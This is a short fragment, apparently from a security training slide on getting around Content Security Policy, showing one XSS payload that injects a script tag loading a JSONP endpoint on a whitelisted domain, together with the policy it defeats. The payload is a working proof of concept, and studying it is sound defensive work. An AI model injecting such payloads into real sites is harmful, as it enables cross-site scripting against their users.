 14
BYPASSING CSP [1/5]
Whitelist bypasses
JSONP-like endpoint in whitelist
">'><script src="https://whitelisted.com/jsonp?callback=alert">
Bypass
script-src 'self' https://whitelisted.com ;
object-src 'none';
 